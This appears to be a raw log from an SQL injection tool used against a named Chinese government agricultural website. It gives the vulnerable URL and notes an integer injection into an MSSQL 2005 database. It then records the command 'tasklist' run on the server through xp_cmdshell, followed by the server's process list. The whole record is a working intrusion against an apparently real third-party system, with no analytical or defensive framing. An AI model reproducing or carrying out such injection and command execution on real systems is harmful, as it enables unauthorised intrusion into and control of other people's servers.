 URL http://amic.jxagri.gov.cn/jxagri_web/news_view.aspx?id=605
Type Integer DB MSSQL2005 with E KeyWord
Command
Command tasklist
Type xp_cmdshell Echo result
映像名称 PID 会话名 会话# 内存使用
========================= ======== ================ =========== ============
System Idle Process 0 Services 0 24 K
System 4 Services 0 1,920 K
smss.exe 524 Services 0 1,324 K
csrss.exe 596 Services 0 7,668 K
csrss.exe 640 Console 1 5,792 K
wininit.exe 648 Services 0 4,692 K
services.exe 684 Services 0 10,460 K
winlogon.exe 708 Console 1 5,692 K
lsass.exe 736 Services 0 32,848 K
lsm.exe 744 Services 0 10,144 K
svchost.exe 896 Services 0 9,352 K
svchost.exe 956 Services 0 11,036 K
LogonUI.exe 1028 Console 1 14,756 K
svchost.exe 1052 Services 0 12,940 K
svchost.exe 1092 Services 0 9,844 K
svchost.exe 1104 Services 0 105,372 K
SLsvc.exe 1124 Services 0 12,936 K
svchost.exe 1184 Services 0 14,304 K
svchost.exe 1236 Services 0 14,304 K
svchost.exe 1264 Services 0 27,140 K
svchost.exe 1400 Services 0 12,880 K